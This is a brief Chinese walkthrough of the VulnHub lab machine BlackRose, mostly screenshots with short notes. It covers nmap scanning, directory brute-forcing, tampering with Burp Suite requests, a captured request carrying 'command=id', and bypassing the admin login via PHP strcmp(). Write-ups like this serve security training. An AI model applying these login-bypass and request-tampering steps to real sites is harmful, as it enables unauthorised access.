39、BlackRose(VulnHub)

BlackRose





一、nmap



二、web渗透

随便看看



注册进去

账号:xxxxxx

密码:xxxxxx





目录爆破

有很多特殊的目录,不过访问后都重定向了

burpsuite改包进admin



查看xxxxxx用户数据包

抓一些xxxxxx用户的一些记录包,看看有什么可用的

signature=&command=id&indexcsrf=3cb58993bfd71f21cff82968ebb6d7958a69fe4cad1450c5c93ee97d51c88f1f

发现有一个indexcsrf参数



尝试hash识别

好像这个用户没用利用价值了



注册admin用户试试

admin用户名已经有了,没戏



抓admin的登入包

利用PHP strcmp()函数绕过进入



通过放我们修改后的数据包后,成功进入admin

不过这个有indexcsrf验证,是有时效期的,我们动作得快

